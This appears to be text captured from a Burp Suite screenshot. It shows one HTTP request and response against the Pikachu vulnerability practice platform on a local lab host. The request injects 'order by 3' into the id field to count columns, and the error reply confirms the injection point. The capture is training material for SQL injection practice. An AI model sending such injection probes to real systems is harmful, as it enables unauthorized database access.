 1 × +
Send Cancel < ▼ > ▼ Target
Request
Pretty Raw Hex \n
1 POST /pikachu/vul/sqli/sqli_id.php HTTP/1.1
2 Host: 192.168.118.150
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0)
Gecko/20100101 Firefox/110.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp
,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 42
9 Origin: http://192.168.118.150
10 Connection: close
11 Referer: http://192.168.118.150/pikachu/vul/sqli/sqli_id.php
12 Cookie: PHPSESSID=0iccm6a5eh2pgtov6v1o119p61
13 Upgrade-Insecure-Requests: 1
14
15 id=1 order by 3 &submit=%E6%9F%A5%E8%AF%A2
Response
Pretty Raw Hex Render \n
Pikachu 漏洞练习平台 pika~pika~
欢迎
骚年
Unknown column '3' in 'order clause'